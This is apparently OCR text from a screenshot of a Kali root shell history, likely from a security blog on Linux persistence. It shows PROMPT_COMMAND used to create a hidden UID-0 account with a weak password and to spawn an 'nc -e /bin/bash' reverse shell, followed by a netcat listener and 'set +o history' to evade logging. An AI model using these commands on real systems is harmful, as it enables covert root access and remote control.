 71 export PROMPT_COMMAND="/usr/sbin/useradd -o -u 0 test2 &>/dev/null && echo test2:123456 | /usr/sbin/chpasswd
/dev/null && unset PROMPT_COMMAND"
72 ls
73 cat /etc/passwd
74 userdel test2
75 exit
76 export PROMPT_COMMAND="nc -e /bin/bash 127.0.0.1 6666 &"
77 ls
78 export PROMPT_COMMAND=""
79 ls
80 su knickers
81 userdel
82 userdel hack
83 userdel test
84 cat /etc/passwd
85 userdel -r test
86 who am i
87 su knickers
88 cat /etc/passwd
89 nc -lnvp 6666
90 history
root@kali:~#
root@kali:~# set +o history
root@kali:~# ls
1.txt Documents hack.sh icmpsh ish-v0.2.tar.gz linux.py Music owasp-zsc Public test
Desktop Downloads icmp.py ISHELL-v0.2 linux-inject MS17-010 mysmb.pyc Pictures Templates Videos
root@kali:~# cd
root@kali:~# whoami
root
root@kali:~# df -a
文件系统 1K-块 已用 可用 已用% 挂载点
d4m1ts gm7.org